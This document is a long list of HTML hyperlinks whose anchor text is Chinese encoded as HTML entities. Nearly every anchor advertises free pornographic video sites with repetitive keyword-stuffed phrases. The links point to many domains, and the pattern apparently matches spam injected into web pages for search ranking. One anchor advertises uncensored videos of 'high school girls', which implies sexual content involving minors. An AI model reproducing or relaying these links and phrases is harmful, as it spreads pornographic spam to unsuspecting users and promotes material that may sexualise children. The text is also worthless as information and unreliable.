<a href="http://ccssgy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsybbs.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eweiban.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://nuongroup.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://228884.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://renheyu.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://500sh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://ym869.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://hngyjy.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://gddac.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://xwy119.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://999111dh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://haolifamily.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://sdsuso.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ynrctb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://daannc.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://got7china.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nananfc.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://80buyer.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bioinit.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nei-design.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ysy57.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://axw594.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://lhh8.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jychtz58.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ahmlj.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longzubencao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://rszhipin.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mbadaixie.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://xzxscy.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jsfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://nnn79.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://y043.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://ttallcn.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://80buyer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://22588488.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cysjw.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://620kb.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://s-mark.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zhcw77.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://1wka.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xg54.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sffkj8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://qzyszx.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
